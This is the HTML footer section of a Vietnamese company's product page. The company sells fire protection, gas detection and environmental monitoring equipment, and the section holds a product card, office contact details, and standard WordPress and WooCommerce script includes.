		<h4><a href="https://dcen.vn/san-pham/tau-khong-nguoi-lai-giam-sat-di-dong-thong-minh-the-he-moi-rc-800/">Tàu không người lái giám sát di động thông minh thế hệ mới RC-800</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/tau-khong-nguoi-lai-giam-sat-di-dong-thong-minh-the-he-moi-rc-800/" data-quantity="1" class="button product_type_simple" data-product_id="11531" data-product_sku="" aria-label="Read more about &ldquo;Tàu không người lái giám sát di động thông minh thế hệ mới RC-800&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
		
	</ul>
</div>
	</section>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1050d1 e-flex e-con-boxed e-con e-parent" data-id="a1050d1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"02b0adb043","listNonce":"1deef98cb8","activatedNonce":"b148e06c7e"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"b2e1b1071e","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"f99608801a"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
